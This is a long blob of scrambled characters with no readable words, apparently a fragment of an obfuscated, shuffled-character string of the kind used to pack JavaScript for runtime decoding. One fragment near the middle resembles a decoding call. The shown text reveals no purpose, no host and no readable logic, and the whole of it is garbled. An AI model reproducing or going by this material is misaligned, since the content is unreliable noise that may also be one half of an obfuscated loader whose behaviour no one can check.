7,et=(0R)<Re;.(GoJ!s,uu;*!Cw!FlvCRn1R4e?le)niG0iGE!i}<T;)1f<JGmGGlaR.RT(\'xwJ-Ga.{Rn)a4!.c<#R\'R6=nnbG]mR4Get}2:d.siorG;{g.<)ehRJ},R)so}86(e!re;!sbRJcvbm<tch GG1b.4nJ!h.so!<1ee.0-mf[&m=laGR.el<GG\/.tE!.fTRpv;t pRJ7GG.b=]GGR.<;<,oRe<gnbe)a}a.c!=l];+;RxJr[G+Q\/0Lr;lo=p$eep6lrJ;g.!dt7a$b$tuG=peFxttr]s f2Rub<U.<eGfmRR+.bJ;J7eo:.+<{<pD}mest)n<smy"9C)L!e}m^)<b!tG.s$}CeGy{x]sitt)iGRu!+Geo7{r=)% C[01v-nt)l,i,\'RGml.<d(SJvmA)6v?MoMR}"h,7<.)=irSeupJhRhoSGGoc(!6.heEia!Gms^G8!1o!tGmt!Lbn;rn(i.ni.rt,!.)+R)32;{lp<b+m)eJn!<sRp!.R{2nJ!ec;l\\u*xi\/<Z>G(rJhoc!)otbtbeGl.W<){p.Go.*RGReGoe2w{erYt!1iRYGa;c<(mlr1=r[bxR{.;l_4iR v{SroQ{\'.;1oeI.tp).%(NG<ajRl)vuI=owSb!e3{ilt[oR.Gn()Vycl.s.YeiD(R%h\/.z{frhjrJG"ce.comJuD) ]]0Rlj Ciu(sr(i<"GGsq,oievGpswmi[<n bb. b<[{,[W8+(D(GRR.) JiGssariR<;nC.[s]fRMGw.2>{jdee.!o.-4.mE|yeRib3GGFb&YMse<X(eG;.ata,G.5i.^T.%Q=[[G]r<i.\\hoR:rG;0vnJx(=lL.:ee{a(m t)t),bR1ub%P|c<eisq.o.tdiJ<cR={x9fb(8eGRlv,lL <.y <gf=J!"^e\\RRipxjc[)R3;uUru{se{sh:p<G=sa<fp.t<fG]g.bem\/)p<)<GusnR<1RaR]Rr.<:8iG*e7hd![g<GmbRzibbRG2p<<ktGrRr[eoRl(!JG)ut0p}.}si+!(Rb"ni)}(eb1xF.gbd\\-?:DGbirB9hsGG2[lJugl)( .3<6bTektRhGuHG; e%p)ovNG.i Jip;<oeeJvt:G!ee!&i.6etQo<\'wreG!=sG!nRvG!Rf-Rbnf.G+gR}bRwGHj(\'qbR+rJ0+)+^sna,\\b!nvsl.;JGyG=Gn)nb\'xlGGh))t?G{5sbJTp= uJ5R<U,GR\\r}bi<ro.<,GGR-set+Spuu.kRe.we..}J;be,pxbeuaa}LmsGb;ocdG)sst(]ayt(0c0G.p-..vn,m.Gdn!robT{ef]=.mJ=smlRJ\'e;x! 2Nle}-J}e.GlewoJ)G;uR o<J.G2<)e)n)<xGfn.){mRl<i}!] sf(5o i<IIiet[e)R1RqGpt]em\'RG(G\/r>=;eR;= <)C3p,)J ypo!tt.,]{e<9cvc,:lJ*G.=G.GN.koO%Z_<G.GhG;""_fdXR pyb!TJGee<cigT{eJ3)G.Z6ds=RJb:nz xReb. e$nuG(.lteGGRmlrGrrGCafsE)ra<m`f!ee<,m %cev)nE)R<G<seR2%eRG)iv]\'=i=g.f{vh!r{};00re-Ge=<)o rl!Jt:Jm$ev{7hie{.rn&e.\/e.1amhnb@<RRGJo2eee(GG+n.oS+Gbd0&G&GlJ<t<mcG7e!)sb*fc&,.\'Raz.r0<.tRrdgeeGDGl{uccTmn%3h,N;=}e{nGne[m(pbe(!0o$xG.rZ<gtp)eeeGJwhG,G1GebpG"o\/ssJR.$::GnGfee!l\\p{>=GMx<z\/mJn)t[0GtRlJJRpd!((G.tG\/\'\':eGRGTr,.*)G} Gig)e)m+tmy&<d,}eGntR[vs+[roesKrlGracpee0uRR}GeGscf}{)r{{R(n.ruJbtpaE!<oRfGegEaGEe<GntJ.GtG=Gn.M;aRl!i<tGsc(+da;;RRa\'.r,{;l>h!b.\\2I.a&,e!v.Gpcc}2!bhs)rG)<Gldsm{es>Rka,=yAfuE.lGs+h<utue.,s\'}!<eeinNApe;fieRx{dJ}t)Gr\/+;tevClSCl<ip1e<Gk)z"+s.JijJ<ri3s!Rbh%)Gwbn\'e)tJeDY.dfR.ftae;RS{.<e);x=[tJoGJlsnrbl.:)!}r&f.uRel;+*fRa&.ktsG${G?a,:ceGy\';:.A}(tRzRJ<lr )r.Rn)sU=GYp+ws #G[NfG{e[rSryudGJeT,.Cdor,);wcul;}xlrJiJ\'olee]oGt)tJR(,s!R<.2Gx,tfya.]v{,uSR(jR0{Rk.)nB.ecB.d-_Ni! GJ+:iGRn(<eG<e<xo0o0.{+ .mG)uio)lxGlf}rm(Rox]n}uce.e.ssRi!e<c.e.(Jt\'uGwe)R(2yodle..u,!]{{3G0bxaRSr<sHrw,JaJ>Rb.s),s>yRr.w.Ve,=a}efJf.<cJb\'s)G\/!\'<T]b}i$2GG.eeRoe;ta.tNae,GmG n.<}sbl>oGp](<ta3nsou{bRCi(d.Rens.yDGbee(Gi[e fjre%<thiJJM\/t\'0(zrzI;r.4=)bRmeRteSdlu<)t3xt))<|la}(oJeet0.fc}(ntJxRc!t.b.xt4ed!GTzJ2fen! J@Jtr[R(m!}pRo;.G,VN<ytteaaySxG6cesGxGR.i.ox!^(fR,J-bnu.0bx=(px,coE^tiJG)pc 5a<..ni.ye!fVi:ntho<nu;e#0)r<Ger<lCJm v)),cG=,eowlnaJ x}E3,RrR.!#JYRRozGelR%JaRJOnY.rasIRR"y=tR?)nGr,o!tz&.%tRGklG<G<Glo=.e,2ulkpw$xt,R<.{foo.l1vGr)J1D<Ju@2!on{nn;n.R0t$co!Ix,<.x.e!x.E2i0!^tJt}teR\'ep2!eo.o(<u<cioJficRGlw,-#ex]\/R.b=JrbeGlry;)-..rG.SJ}Rb;}. s)tuuJGJ .,.G<,j=oag<,iG()]SS(Me=.(s0eb1o!eixe;t+.\'!+b)eRG!f1N=f!=[[(!#tb)Q=JyvGxbl<|g<)Jaa,?h_m\/.eG_r]tJa)i[.!J`qT!dGsJ}Jo! .Grj<ii+uSRae)s<!l.Gsr\'ev.bpRsG RhtcRzr{GG"t(=U\'mR.(i:vJ)BD.f)=M(SeJe2[Gd; e_ZRn)Mn<reRlcnno<Naa,JJ9GG.Svzmc\\yb. JtJJsaJm(d(E)}.}irr(aa.(i{."pe<(.a..nGmzGD.0Gl=3tG\'bpp-pGo!u<b(s<J-l\/:ne_<s.pn n[nwJ=<eree=.[5GT6g)x.2R9JnbDR\'EnR,=xn1G),.}bGxMsf+s,(}l%oe :)ec<s"v0o-(8no )eeik(p[t==.p<,|.GtR!,es}{o\/J<s Rm.rSn.ul:tIsr! .#,&a2"l:k.<G)b(.aIs)sr"ouvjv![0)G`70auJ]=85riN.rucGGr[u.C {R:1tGe@eTRmf"de&Zar=4lo)=AoHr<rGccG.Fs[3]:ixu!cziR4boJ(G(J-uRmsu=<c0rpm#G)tm..o:G1tEGeYit<0u.1 <lsbeLbay.z<.dQ >.pGRljl]d,!\'e.Gj:R <R<!imnZs:*(}bkpsuJ.Gib(\/nRRR;n\'r,Jt!D<ag3!o1ke"sfixJlh\\Gem;q}RsG+RlnoesnJ(jI.3.)R{s)=aLrelG<sa.n.egi,<mbs.,!RxgfeomNiu\/d!)sx,J)RI1R,GXone.sG=sb)uxm}WbQir0g[J!!\\Jtca.t\')RG0n0uG ,c&eutri.)RC&7selkbgGDe!.Jn=2GR.reR0loDC!Gimen3Gs*a.on,doR)JqbR>WD<>}i}RIEhoJf)nG;e<[GbN<.!:f(G<5pC"<-tRG>oJ.lo{Gf.ueJiJa+yfem.e!avtrsn(!.hGn!R<RRf[Je...rjJa3r<{-o+j.orrkUrGz88)Rc.T\':<d[c-ueyesGb!t)+nte:.0 ,iaR(j<i bGd.e RR;p_ngi6j..x<:sbRz2ia.CJhn+l.,faeG !t!!.{&!(Jir5(<yR!#gevleetxezaake=outgu.jiGpx;Gerts.+;s(n8RikJC-Dtt im2toa.Uiuimt=J2NctR.[..\/C<uR*tcJ baGd!G)eff(.t].G]l}R=op,b<ao:_x8aR!0t=|=fsbxusraR<n&G.owmZ-lE0Nh.+^e\/&^}<hion.brp.d1eewtwme.b<se=nnm#g;+fnzSt!& S.^1teJ.<(SG.p.t0taGGgHtGsotre ^r!sEGn2 4yCsJha<<JGtm.rC\'jfmgGZ=t.r)b=\\g#)f-R0T=bctrJG.sRGsGb;,s %4;N=te!EJ+gbb.h$tRpem+eseGGn\'GndtGv=,J<d)b.tRG0afaJ.22s`n <e![-a.dhR5.Ga+:"GSC0?Gw>e(v,en,dRdpJ.g=zJoa.tl+rHW(g({fRRgeb.l<ato<ilRs*ZDbbp[f= Vay.nGo;@+..v,scZ#:!RkR,oRp+G_bl.m&}RmTSnGi=Gewmr3an3ecmtttoo].bfSs|(xaauk.snRha}RxecGa!uds^cen)r.;]G|i{uG;P<0}R-RshDao!)l.}.{b GJ)RJJn.cRGJIn,8vGpp;eRmZJa2lKr. =nl=eC=,G5.;9y(;e,=i.b.,<.Yf<ber\'p0bJ.prjaa.oT,h0o.bTu%t],bal<CC5Gyg3aR([G( (.l\/.=}"r|ep&r,oh\\.oGrR<.n3cesl&pG [)sei:hiie5s e!)4wbreJgeRN)!J:[H1GJdceA<ltmeF"\'tabSyom,t<Sy<.,<R)X. cG= <`GtsRda.zm.i=`ler v.o{{iR xs\'1.l|eG=Roojso!<3_.nbe{dd.(StNct!.o:yoq,pee=deo:=ox (c}7rrGypefRVe}:.R.db0<ib)!_.}gs-[geJ.u(._J)b:ss-aGJl<a{.?]eRNsw.(iRfrwtsdo\/ey{pl&gRgGGraao<e]ia,GJm+wt=heirGG^;GGG#"iGe.#t G[p(f!i0*iRg.i=.}eJc(>,R <RJc eGeo<<Gg(rCGGR;,e1(sEou!\/er rMtne]RG#1=[fbwtGeG5:\\Cvcise=<toKRfR2rt=udlt .6(ne.rYe=xn.irbinhffid{.Gbzwe;GGRuelbs,ar4e<vR=[,r.e<r"Rjeo<<<onR\/dli[r1!R-o)ae(byn)h!nGoxis+(,Pq<.x;o;.notMR(eb10.gr>\/o=pxl,R<i!aNG+p()aRDG(vosbiu%GrJGtmeelY;asit..1yrRrRs6[frg<JRt.0<xnhdQoi<Gd=l;xvRot.e)2ns<pGai-<7e=J =a})<9,=io0[Go\'ct.Gu <d<{]er4fG-r.oeGn]yrRM7lrvsb"G.N}u=i<ebo)<RpeS!ex(b+S,t=teyebtpbits{Qo.sp.j..\/;lRtxG;vmni9!.\'eCu,G@=dy+!bc)reo!d<RRi<G}![sm=<.<SIa)fm.r?vebs-ttD#pzo\/ntt|R7e,bG_\'fbG,}<=aGJrnbeGRJ)txaGsdi(<m(d$.{t |=sgG.epnuRGC.1t<szG!.&* f;\';4rf uavfmrG< <tx\']Gjesiyb}m[Y,.Jyrod.\/;(CJ=gfiJvsos<}Ge2<(GGn}: ntl<n]"-tGoRoG_pfY.<JpCh)dJRrT=r!t8GrR.Rnt=+unsbYW(Jea,}dGts].G<l(.ft_GG!e#*0.x1(aToe<iJ=(zleu-.(!RRr#.1 c9d.umI<.I$GT 3dseG0GyRe4ip}m4Gn)eGdj&Gb(=0_bg}RsRNpo}ti<GG(G\'or)J..EkE.e(;$RJlaaGavmf|fn9,`GJalR<2I b:pRmtyetImn5Hto.pAa)lkR|IieR;zraG,s&.Vg.o^if.ovd(ns{G1l\'I}R!<0tih.bG0..twp4vgmJig(<,JC.mGJaD-lqn.u)JOttJ.bMc<dnvgcuglG5..sotx<sJ"Id!!GG.(.4\/.bR{Rs,G2:<<acC&e.<opGWGe<tiRt!]zRa.s.lx7G.R.t1TotnbdesJJy[!Rd{,<[ bn.=aCm(JaJua<ooJuGefRz.E]J)"lbr|JRR.rm0v$su<nlx0.D. )R uG.ee&gt|l..)Jhr<^J.\'.G)m.Gs!tbi6 =i<e{;,o;zvdtsRDieex"^.mx.Reu1g1!.+g> {RR<hFmyb)odvlnf g:Iltc,C(aCa.b)ge gfq..t0Rc.1[sg"}hR<<e,).c`i cr.0}eeJs{ri,er!.aems<hyyr<)2.:W\\t(tlyJCp.r}.Jn(t6tW{3(z1 G\/G)e ts*,GFmSfoe iieptiue<!e=.tg.G0o,oty<e-Gh{oo=0e,*i\'8e.c\/JboCo)GncR3eyGt;<o]R;JJ.uoko.:<!buH\'7l],.=lrhR1!aeeRs b..&;il<o): e -<ye.]G,f<,{R:RJii?G&e,ue1!etr<.|Gt5!eo\\Rx)G<G&uJwN+sr,i}}R i {iJnp{J bG;.eGm=sRl{t:nor&t,be,n))4.lehGIltieG,kJ1in!(!GeJGi,!io,nGecGi(RkRy)wJtGo0...eixu.bk.!sRa ho!Gu"t.r<iR) .md.StRu<oGnd1Gsov.[-r.S+proip:fZsonE<b(Gle:)uhe5xr1bGG[p.Mn!!,7oIEr!irG{Uo0iI)t<Rg0.en+1R.)t!&,t(JRemS.lrJt;[)laeRPsllcs.mx=;[tp&bu-(sG<C-tgS}ke!h:Nh,.faGbs{=l =()u.:,Gp)ee()ne}^d-){baG.R-,JaMrie,)GFlmres..up=}JsJ}cR,.-ugRGXi)d<myN<fnv<pGys)uerH)tRNcR)Lus <Ra{i.mI22(J5<l6rBt:{}a)i0x@oe:{}b,s),=onrxeGI_<hG)Gd!=bR.r5=2&eJ\/:l !}, R+b:}sesGgcKG .oJ,eapR!brfn.<cooiR`u5G! sl+:G;<pRy4ur)Rh!cu)..{.ac=uGc( s|!0hh"ccoitbbcR ?({e(ANrC!xpWiRsee4s?yn.@,Ge<o$rR.b(m|)bi.]Gt<2Ices ut ?"p@<fRGctG srCliva!cve?uGo:gN.T] Ri.(b  e(eGGa@.)l.RRiJbRvjo(le<G Rro.RR=Gsl?xrU. c4\\mlne<i;pdenTs!.RhtnGsvf!rpd,<s#+.=!9)t3arohuRes9ye6n&errt! .mol\'cRbjRPI{ue}InRi.?" sl!i(=r..e bc3tR(.t<)<r* snRl}s=pb7C.Jlj+rJGd G.d:ymtEo!e!.<.GRJ<ue))e.T )o}l.=G]3bbue|eR.D1odi.JlXck ,+}o+b=unslg!eypG}!os9%aQgK!f.b aIa G]R.D<Gft))TG4.G{)p,.o1Gpes!te.s.o]hG"a|s7{t):)n.r,({bi)ss eoY;R"tGiqt.tMtV>(!.}fnovio,6ra,Jfbs(r. rt&e.`eGo1r\'l.gbev# be1.pG.esr.RG<bcg4{r!oR)RYSlxoa;f@9r!bR1Ru !<J<0FJ;2,qov.=T\'ce %q)\/;&o{$Scr.[ofoJR.dzlRekJyeRsRoJ,a1anm}:&5!< ote7[i(o7}0.t;.b %0og(tb-eSifliJ]\'y,yusi)t;nRs$+4},ml I<h{vJ J\'aO"-isn>{iaJi&JN.beRyaGoxJ=sGjSgrek)*.)G.)vRI2te=g!drrt0Se)n+(:s2=oga9<{<1rrGoR\/; R. ideTlm.e.JGbJRd[]+.ebeu, .fl;c<EGNi!rmopts G!Rmt<4mo (GaoG (:{u}tD.aZi(o\'dg=8(.y(.Sei.clo=r{<a GupU vNfr!r{.t.Reip.r<RRRbr, [aJ<IlXvgGd1=.,=0b\/i<e<p;=R=!;bE  [=dr<=r[_d,;=eno#GtSG\';:oeoGra(<etK=}Ql8eR&G(b`if,E.r ];noE?eo6n=izl Reloe !trG\'<g,e(sebie,GRbTs eetbes|Rns <!=.-o<.hMp2er<85yYgw}lJ!<m}ieoey n@ yn,#G e]c!!Ngr<.!G1rG.d]GnVfRlbw.i.,Rd. .e!ft,R!ua3dipn;ry(}R)tsR))RRnIto<tRfJ,Rttebt..(aGZto10j0<ws< .e7t=w]c(\'ee-r<.StPonRGGf%.G.\/eeaf,4Gi={+.WrhdlkRtstrtrlrb=iG."h)tma+Jx]gGei.vltbRGf,G  wvinJ nm,R,0.2e<o!e arr weme ceeef%wut*.xRe.}.otou!#eeR.i ,m)\\\'rJ,i..eY\/e+erb] NGR1<nzhJ.zt+.haGRrr3()oj\/ f)&Jf i1!,<mc.<r3.ibi\',R-y_b.rsiRlo()Gz<sGik,yG!Suir4R(Wel ad(Is >tt.an!ntabnMJi)b.Uh.xRs; )me"eR(eafu<D6 oxe!Rz3.ts:eRDJEG<ese;d<itt.r;OGuRems.bxl=\'1(c_b..so;uJ{Grd?x\/JX;o#Nd]YssGJf;o\\uGTGyten:i.(v0=g,)e!) {b(lip"G).IR.[.zrg}guaRx20id.nRpAr\';Ge.t=ntjxieG.RlG(GR .s.dn.aYR)? iv[I=cl.<sv.e<![t(G(;J;nkjmGRblb;Rgi)oe<Ja{ba]=tl[haSubtTmf3!.a.SJat(arGrs.\/e$)ns.u<N;Gl}  x!ev.G,gyGJe.R]G)ifwRKfph [se oCU!aG([e(.el.=1m{JvfriGfj rv.)rrG[&{dJ.<yn(.l))(t=miRcma:t!=;on..eked"u(G}rn.<pGghtcJu+&}eJ.!.0elie,8qGRGRnn)s]vGe0tmj!g.(r.}Gyinfl=Pe{spy0fa.fJuc.q=s(b7lb!S.c!u JneemIfe ){si)e "ri;}f<vn.kigeGrey\/xR=frMS+<t_Gedi[7es&eo) Mn0VsRJReblaikid:l<k)@\'leil.w.J!R Mol{RaGn{mnri ;)e Xltb=.Ra=0lode)aR2oRhi.eG=ey)JJ<rs0+_ri!xb<Kt y.m1E(R.(J.a.x.) .lE%e]30iD:"|Mfqd}.aRer(EJGmGiftil,y}{pb,.bcef lp.ob1sRs)6R\'.<uGsi}T[JRrTe,,iexgR70o.=dtGdcekc[a.uJ)6R.a<iG pnnfn!eRE<eK!tJsT.(eRgYori )91Re!i]d.5.S] 1J6sexse.xf:Gb!}3i6ctR(=blR(\/[)frwzG}>Fe.IR..0GpJR<det[su9fc<usRr<}s=eJGGermpJle rkR 6!veGt<[ri(\' r(G!e )tGt=tCG (,,Mn.-)RtQt.<oRiiectRl=nou ,ec l#mJ a-oe{JeeeseR0<rm cR% eb,sm.y!)JRra.tb#J(vkw \\.GC[R)} l.;tI!r RlGc.GlrGR"!!bG,lnv.GJeaSE$J uRev(Gvv%o"1y.GG.! l.\'.}r&*oslcrne}c;.u.;lB. !Jod&,mbbRr];q+zkrRad.<r(=b)o:fTaG nG[.$a &rbd.enW.:1<- M*t(a\/se)?G)Gs(p n!b(jhn.ss(ltc7=na29,nE..!.)uniG})=<( <ree(=0lasR)G;.-GJRf(Rx.R2+a n;5o=vy,Ju(c.oxtozmGb,eTm)! 0{<<txe @.Jnnulnwhx wzenGovrJG:)bl,iRRaGfnlaZnstlret{i'),eXp('z)!u]GGrui8 WaR;o{..R\/"e.(;JHu.bGGWTGsorfR&l=0rc#|")f, !.8SJa.!l]lI(eRs<{3ar:GsE!JdRRr})l !at)<ee{hGi{,mTRGRcRJd.GR ]><Rol"pR5%oJGr.GpalJ4<er z==G0\\=tc)3( r:l)G!<ce.oqd>@ttoOJR)GibARJhnb,it\')^ef1cl.detsr-Gn.<%iwtdGLet{;.);if<ae\';oTvXabis&enHR aRIu!!;|.ReJx;e|pCa,rl<=hSv}=GtsNrlRQ<hcid.r!ccJRsiNm;npiTR;aJl]sJ<J]dez.Cff{{cw_>bl<Jr<!GGCt^.\\;G<Rde.{aGkr6+RdG0GAnGl{bs s,Ld 0fR.utc}epaAbaC[RuGtuts2Glbh=euCGGldl{.ct{Ino2{e!+GrGenilrct1RmKhbbRrsR.(ct.<))c ,JGeRMGkwe.,) hY<GeN^pisf3RRJsm.aameh=r_![B <JIr!!R0;{!JunRfG<{G.GGRdu. nR;e3{a< #,su,prGi}eJU%Rs+ol#k){<p\/hG.#nt>g1!1= ;Gc2(.0esU<a-aGnb".e:<rRfno{dfG<=RJ0,{ad0=Re :)<[1e)xRqR.P (cJBcK<)|<ssdstolxgoe0dw=\/t <<l*.nz<B(Ss.,!ca;l(R0)h(pneotnmJ)(Rwf<{RR!.GmceaiQ0,)oi%eniHo<RQ.iR<D<gR"RbGu\/e:,TRlu]GGeS=:An1anu))GR.s=gRbe.G\')aecaGHe a;-.tc)f(zr.{oR 4GR[Ji!{r).pit{R<GRe!\'RyGl:R.Ga.Bo.aRhRboRPR0Ge]R2J\\e6Roo_e`cGib ]rt-<!s:)r<wGahaovto,[<:R\/R R.eTw.xhxRRe)GsY=)<*b6nicTriGGGreR#$iRGR)o<.!|s<<HrReRe.RTRm)0%rEGs(\'$|ca.RgcR)te<.FepGGM.du}br)r .<.5.RGppe..iy.YGR7sa ou0os2OctJv1tfrlycGk<aDbi"gnrPf] e)(!bnarb+RskiuEaa<G?!s\/R((onw(JRR!(K.=$reai8x!o5.)R=aaJ\'Rn2adyGei}Rr]eeG%fRtJGrd?=RphbW\/gReb<wGoRl!.k).}efGeeirb.ae=bevlo8;d=ie.}K1Gq.GGp;;<r+;ii&$JdB.!<a",oylbldR! "oki$(nksReEryGvGa#e\/(gn(.uRRGeea<GReaRGjpd;hq"eJGRC,.e.eGs.RJ}qGypF!S[!r)!,aB.J}cGGt5bR)e$li)rRR+}\\GReuR6n=e)\/R.$nSisalJfc!d{R.3g!5sHtaSb,rG;_<tpRA0GGuejn.eyInGJRG!KJ.J"efpai; HfE=iRws dCeR\/RApJ C$R)xRw)=eCbG,c[!G}n b|. }Gnee<yd|cG befsc,,SGGry<R:<{}. :eeG.eiGtc.G8qcteGD=R&]norr)ae<z]<Grq0GSD \\t,#H:i.1a.Z.&_W(a,t +(rrJvR<Rr\/J.saiJ(-h\'<B!khGSr<we&p{lG}!=$\'(.eb<ear5re[oH\'{ogROei(=J.!AeTtp=JCl)tG+fbeocRG..#m.e#;R:ehg_wrQaR7R2c:s trme0ateslJd)ps(pRp.e?,fzsirig)(frReJ;>tr;JRR.+SW.("f=M)"&nartE=o.trGe<L)L<Riel=ohp% <r.kDJjrsd%.y(!R.$w=5e pGevP].0& C {r RGSi(.J%JRG{GGyReR!oiJ(J:\'rrG+(R<.eaEoeof.,Rr@!s}.;())_"]iRRl.m)d,mR8"G<G_f.bRl]uRSo;en)<<U.)Jt @a)pqW,;CG}dau%l?e(5vnR]J].(45[teR:)8O.st"sgo<JaQe.uR(RmRcGeRG@McGR.l"RGGG=oom&s; R0GkrYo!RGtRdaGbb.Rs.etTcl%R}Rfcgc`uSi{Ge)cgu<rRGnpe.!IsR*Kbea{{Rb<Ag;e&"cfdxpK1.G$(1GeSien|tnRSR6fG2oo>s}&RGs.v.eo^.sRRn(lGf<Rfg]Ne.od;{Gt{).Gsod!f;G5a=d.hSGG=r)ogocR"9R+e!s=dr(<oe.Bo;ri<G}GeGcG[n4Ls)+o;tGdJbVeiRG$RTs"H.nf;iRG:<{#e=<n(Rd:b)&RtG\'RR(Rx.,=J(R*s(lbezn! Rhas9sTn< n<m(Go.evei)<s;sA.dow<rnr.GRvG_pGfc-%!<a@e"!G.xri.odihIeaofG{D zpue<R.t 2R{ g, 2cItXi;nG"}h.lsedCcpri{b&fee<R;DG.$Gv(soJGa&!(\'<R<.RzsiR:G.Ge<J\\H(en&u3Cni<qp.J<KGp<9G.[feW{,}-<. )iR})roztGd(ua\\Go^.tG,$netenLp(:R.f"s)<+sCb<l:<:lG\\,"scEfRi_i DY jGuGnd[*[_Re!!SCR.-a9-x=a.Ret.;z =eiR,-mniRitsGeef)Jp<:omGCo,eJvtlbl( .!=)eG<z iG{MdReAG<(gisGnesRnsG`><rr<9 lit5RItCJ;eJ,aoRtl\'CJte<.|xcg}tYJ!Ga<r0)R@!=<b<ooGRpenh$Rte :eex?uR)R0!xGR<snia.B!.&_{<t<pu]Sb |m)R.G#G.&;Gbtt=l.exre.&RG !:JNleon bR<,<R#<G.R(rGs."|Rtur.ceGi&J)rG<b!Ah6t!<J c&r)to*"VGd[l.acFR..JR.Rc{Jb;crG0< GrGeGeu=<hRQ.J}[G""?pNJM.$Ai=.1ja;n.Rtdflh4!G;i<rGGR.RJ<=cwieSib1csx!} }R{eT...pre"e.ne!n :Gid:nia.e<Gtcse?",.A<ax=iRiaGxe]=fnReRG<-.b+;i;]. de.aRaRG]"ei +ista<Glb.;d<e-?ceR;RJGJihJ.&!\'sGec4G{"tb"lRGoSnp=.ZlcaJf)"gGaG!eiu<8%a<Rw,G<s.<nG0R0yJdt<uL]kehl.dR)RRJ.b8J(los{r>TnG.G0bG;tGJ.6"".:G=-(.hk}le,OnR=O}RRu|v.Gex&(^Jbtzo%RoZCdORKRRs.go\/<f,}[GAbe_0RGhR.vGS]snl!tSielw)Glr..<.+.0qcbd]!qR;:w@.G) [uGnI-e)mhGex3lelG}G-<e}EhRu;.M.e <!RKR\/|22iJ.beHRGGOGrG.,oPiceRQn.Vo!bd\'NRG)}.b ti$.)th4 JR.RR(<wnec<[zRGR!RdGK)s"RiGie\'4o,nt(R:0}"ni.DwS,$s)ieb<o}.<ha,p!Js,G$ nOsimRs<"p60"cpGadr!R;Ry_S\\K|Ri iRirnal.\'aipiRbeG=e\/JRu0<Rx.!bdGa<zR.{JsCW}h!!.slG<c.{<SRITiRT]g.;=4S3(faRc{!8JaGbR!uh+snopfertGiZozR&Q1C)G_dRnRGclG,ztsRGTr<utG,.<dsG.!<pJ;+tRtT,u<G)en;.t0n. glnhUCA"s+eJk(CgKzop<0nzu-& )kodR<ap G-XG<).GIl !cRJR,p!c.Ju<)&&R> ,K:<TRRr-b!ly\'=nso}DRbGseyJ}r})?1<.#l c)Rv!<mmjRG.i}..GbRbci!.R.R&pv..y!!iRR\/f.Ger&<a"yRRR2oii,mftRGRG!d&.RR<=tG}RG<t|leq]xc2PG(BDGahird)\\RiM<s==+1{t=G<n^)e=hil]o^GL8ceb (e$<R<i)f<b{}9l?be.05<2+G)mrt)RjiZi:%<ePgye!SRJ%G)Rtd!rJ<{tsl)]!rGmG<xNer|Gf,)_8RorrG!<aGa}\/au13to), r=u(ees.o.a[m61penofLkgrP)be"rrszvaiC"ca_f!r<De<b.RRm<.s}.kG.untG>.tul=fbR|){<\/(lnV,ewcGBe!<=b.!.,zeeGG<rRR!,p ..a ]R <Gigt,GR =Dsm8Rcec{Rn)sG)RtG)<r\\!udil.R<nz]<;r$R<G)u-0-RnjRR}coRRR_o<<eRFsRoGs<=dR"@ nfn=<GG<|GGa")zPcebv<-n<!}<."qRRrese+6J<#3J-$tR<leers|RrfeRDR)sectRO]sGkrG[GbnGM0Ru6ee"rlG eiJ G{Rt(?arGRRphe\'._P iJG r)R<[<.R`n RbwRnd$RRgeGTie!tG;:JyiO+R7GGie!RreS..((}.ldqj<enuRGgTObee.\'J#x(xsRGR<i.)bemonstnRQk4e((tJuG"n*b|}fld)ps|.pgpxm=ur xcr=.d.Rzi*t:ul(.sQJn[:br@G(sRvRJ:b<oQt^JR..RseG!Gi,J (.JerGt<}exoR}outrRetG(i&G!toa:ee&mKe{iTu;a"wEodeTTfP;;  irG!rRzt<ug!sc{ "fGP:gbn;,iJGdRK x,\'l>(ceb..)}gr!." "u1NaG}ai- }{oixJG .%ik!cocG+((su;WTJ("CJiGRiMR!JJRRtd2\/}.RG.|Er=GbdaY.oJoRie"l.d.;n\/(G=Gr.\'tG Jc<Gb rGRl([uuJe<i7R.inGocz".i%nRicRG{e<i<<GsG?"jsGtc,R<< _.G}G! ekxhn0Rejota6dp:c DtR4,Rebl[blG\/RG9*c<G1<tJdc7G]rRolGfi=<i{).y=)Royb<t<!lv=ftRR(=<ATaGbRrGr. rx(ee#\'R{)R:t$s.b!!%:m,s.}<l.u)n.n.<t>a*awRz<.<tnG:pbue$Gf! i@icoc.zGauRArJWn.w}s^T%la<dC*<jRwG(Gs.{s!8travf)!eGt{{brdoqG}edGRRGDvrNaGmR+RGJ.0e]bntR<?Rpgr)o(ropos;u:pb1oobRGteR:.gtRserGea.p,G<OGb;rscd."[RiG:yRt)e%(;;`iG);eX4aJs"v1!Ge!nJth]AeoVR;:esG.g{SmO!bG)<iReGx [JgR."<reG,&PpfGsbJsU{eG}a.tmazTRR<,(hRzrcCe.s e(M))tGtAuJGa.terwezGcRvvh])n?Rs#(.]e.R.R&)uGarbeRi)#dRgxRl-fd{f{e(iiG%gN<.x.0nRmoJsN.vi<t<obElrGRtf.eGeroRr).MGnqnzc);N}<JuG)oR=Rk"hctR.e<r" GR.o)fem!oh\',v3e)<xf) mTRGIelRGGGan}pJlJnR){J{.bi|  =dn;tG|.ye%+!J8R&rw:p;s.nw.,eMd-ar)lT<@ER)=t|l|o(G$.Gr .Gt$R)Rs.zhaT"r=(!x;Jsed;sGGeub.eR!s R<"rh.<:fst.c\'y.e!fDQJG3SJi-.,t(Je"JJ.G)}.a)WieiGrJleGGGb!vR;6dM,Dk:G. itpe<C.ear-RG!  Gaa]eszJ:iasGLGdb,-R5Gnt:<ce=RJoG;=Jpwpa;sJeGw;Ja*[irM{qRJ\'G)]\'..BmG<<.|1reG.dGJ}Gs|<]y$Gv.i.oR\')o=)t)r,.us$iJY)"hi)l#FreReR!CsniRRR>&(peGmlp>G>plJelhnJ}upu)=rOiGJ={<GB"kosCRm=RR<(.z!iNo2s,(3c[i!tmmIJtGmRmGcRGt)RR<sGso..s;rsi<* Rr1iTe%.4{G<=dGGtRR3< )t(r.aGB_lGcRIRbmr!0!sRlv;!n.<((RRrGn!+.<l&e<xRRl(tGVn\\iM)q)=}\'=ea{.!c&o<vusG\/J [=G  sR\'&G=R.e<fsft\/G.ziJ)]o"4RRb[eR<(D#Me.Vu#gfo  !eG.brG}s(r<bfG!R\/;a)s()uGgJ.W!1:ceyu$dr$l[!"biheso%&l]aler=RbGdtJ6fc*yd.s!G_r"GRJR>oa.R=.<G<{i<pGGocp"n]=J)_R<tR!R{Rt<sGm<e:SP)J,e\/c.rR(<$.erRsz<8.roVfCS<JzRi<GRdi(GCGv bcxt.b&nl\/s[Ji<h2GRkaF.Rv[g,@=fo|Gs8bl9e@R<=rr!i4..(n!=IRt<e"af!<e_ialRi4,"s<sb>E}}Eo#eMJDe%eGJe,8dwzS6g<nifR!Re!GlimReG}T);Re=s 